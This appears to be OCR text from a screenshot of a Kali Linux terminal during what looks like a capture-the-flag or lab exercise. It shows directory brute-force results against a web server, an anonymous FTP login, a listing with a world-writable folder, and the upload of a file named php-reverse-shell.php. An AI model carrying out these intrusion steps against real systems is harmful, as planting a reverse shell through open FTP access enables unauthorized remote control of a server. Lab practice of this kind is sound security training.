 1 2 3 4 2:56
root@kali: ~
Lock Screen
File Actions Edit View Help
/.htaccess.zip (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta.zip (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd.zip (Status: 403) [Size: 277]
/files (Status: 301) [Size: 312] [--> http://10.201.54.21/files/]
/index.html (Status: 200) [Size: 808]
/index.html (Status: 200) [Size: 808]
/server-status (Status: 403) [Size: 277]
rogress: 23070 / 23075 (99.98%)
025/10/12 02:52:37 Finished
┌──(root㉿kali)-[~]
└─# ftp 10.201.54.21
Connected to 10.201.54.21.
220 (vsFTPd 3.0.3)
Name (10.201.54.21:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||19075|)
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp> pwd
Remote directory: /
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php